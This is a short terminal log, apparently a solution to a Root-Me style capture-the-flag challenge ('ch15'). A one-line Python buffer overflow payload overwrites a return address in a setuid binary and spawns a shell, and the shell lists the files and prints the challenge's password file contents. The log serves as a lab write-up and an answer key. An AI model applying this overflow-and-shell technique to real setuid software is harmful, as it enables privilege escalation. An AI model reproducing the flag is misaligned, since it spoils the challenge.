 app-systeme-ch15@challenge02:~$ cat <(python2 -c "print 'A' * 128 + '\x16\x85\x04\x08'") - | ./ch15
ls
Makefile  ch15  ch15.c
ls -la
total 36
dr-xr-x---  2 app-systeme-ch15-cracked app-systeme-ch15 4096 Dec 10 14:11 .
drwxr-xr-x 18 root                     root             4096 Dec 10 14:12 ..
-r--------  1 root                     root              791 Dec 10 14:11 ._perms
-rw-r-----  1 root                     root               44 Dec 10 14:11 .git
-r--------  1 app-systeme-ch15-cracked app-systeme-ch15   23 Dec 10 14:11 .passwd
-r--r-----  1 app-systeme-ch15-cracked app-systeme-ch15  537 Dec 10 14:11 Makefile
-r-sr-x---  1 app-systeme-ch15-cracked app-systeme-ch15 7404 Dec 10 14:11 ch15
-rw-r-----  1 app-systeme-ch15-cracked app-systeme-ch15  337 Dec 10 14:11 ch15.c
cat .passwd
B33r1sSoG0oD4y0urBr4iN